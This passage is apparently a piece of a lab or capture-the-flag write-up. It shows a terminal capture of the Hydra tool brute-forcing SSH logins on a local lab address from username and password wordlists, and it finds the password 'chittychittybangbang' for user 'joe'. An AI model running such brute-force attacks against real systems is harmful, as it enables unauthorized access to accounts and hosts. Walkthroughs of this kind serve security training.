 └─$ sudo hydra -L users.txt -P password.txt ssh://172.17.0.2/
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-05 16:42:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
[DATA] max 16 tasks per 1 server, overall 16 tasks, 234 login tries (l:3/p:78), ~15 tri
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: joe   password: chittychittybangbang
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-05 16:43:28